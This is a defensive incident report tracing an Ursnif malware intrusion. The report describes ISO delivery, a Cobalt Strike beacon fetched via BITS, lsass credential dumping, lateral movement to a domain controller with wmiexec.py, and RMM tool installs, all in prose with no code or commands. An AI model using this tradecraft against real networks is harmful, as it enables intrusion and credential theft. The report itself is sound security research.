In late August 2022, we investigated an incident involving Ursnif malware, which resulted in Cobalt Strike being deployed. This was followed by the threat actors moving laterally throughout the environment using an admin account.
The Ursnif malware family (also commonly referred to as Gozi or ISFB) is one of oldest banking trojans still active today. It has an extensive past of code forks and evolutions that has lead to several active variants in the last 5 years including Dreambot, IAP, RM2, RM3 and most recently, LDR4.
For this report, we have referred to the malware as Ursnif for simplicity, however we also recommend reading Mandiant’s article on LDR4.
Case Summary
In this intrusion, a malicious ISO file was delivered to a user which contained Ursnif malware. The malware displayed an interesting execution flow, which included using a renamed copy of rundll32. Once executed, the malware conducted automatic discovery on the beachhead host, as we have observed with other loaders such as IcedID. The malware also established persistence on the host with the creation of a registry run key.
Approximately 4 days after the initial infection, new activity on the host provided a clear distinction of a threat actor performing manual actions (hands on keyboard). The threat actor used a Background Intelligent Transfer Service (BITS) job to download a Cobalt Strike beacon, and then used the beacon for subsequent actions.
The threat actor first ran some initial discovery on the host using built-in Windows utilities like ipconfig, systeminfo, net, and ping. Shortly afterwards, the threat actor injected into various processes and then proceeded to access lsass memory on the host to extract credentials.
Using the credentials extracted from memory, the threat actors began to move laterally. They targeted a domain controller and used Impacket’s wmiexec.py to execute code on the remote host. This included executing both a msi installer for the RMM tools Atera and Splashtop, as well as a Cobalt Strike executable beacon. These files were transferred to the domain controller over SMB.
After connecting to the Cobalt Strike beacon on the domain controller, the threat actor executed another round of discovery tasks and dumped lsass memory on the domain controller. Finally, they dropped a script named adcomp.bat which executed a PowerShell command to collect data on computers in the Windows domain.
The following day, there was a short check-in on the beachhead host from a Cobalt Strike beacon, no other activity occurred until near the end of the day. At that time, the threat actor became active by initiating a proxied RDP connection via the Cobalt Strike beacon to the domain controller. From there, the threat actor began connecting to various hosts across the network.
One host of interest was one of the backup servers, which was logged into, the state of backups were checked and running processes were reviewed before exiting the session. The threat actor was later evicted from the network.
Services
We offer multiple services including a Threat Feed service which tracks Command and Control frameworks such as Cobalt Strike, BumbleBee, Covenant, Metasploit, Empire, PoshC2, etc. More information on this service and others can be found here.
The Cobalt Strike server in this case was added to our feed on July 18, 2022, over 2 months before it was used in this case.
We also have artifacts and IOCs available from this case such as pcaps, memory captures, files, and event logs including Sysmon under our Security Researcher and Organization services.
Timeline
